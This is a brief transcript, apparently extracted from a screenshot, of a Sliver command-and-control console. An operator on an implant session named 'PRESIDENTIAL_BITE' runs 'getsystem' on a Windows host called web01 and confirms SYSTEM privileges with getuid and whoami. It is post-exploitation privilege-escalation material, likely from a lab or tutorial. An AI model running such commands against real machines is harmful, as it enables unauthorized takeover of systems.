 sliver (PRESIDENTIAL_BITE) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Session 09444775 PRESIDENTIAL_BITE - 192.168.0.61:50411 (web01) - windows/amd64 - Sat, 15 Oct 2022
sliver (PRESIDENTIAL_BITE) > use 09444775-170a-4270-96fc-5e600da5a197
[*] Active session PRESIDENTIAL_BITE (09444775-170a-4270-96fc-5e600da5a197)
sliver (PRESIDENTIAL_BITE) > getuid
S-1-5-18
sliver (PRESIDENTIAL_BITE) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (PRESIDENTIAL_BITE) >